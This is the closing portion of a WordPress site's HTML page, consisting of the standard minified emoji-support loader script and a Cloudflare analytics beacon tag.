const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.aappi.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ad8c60b007f443eb849a374277330499","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
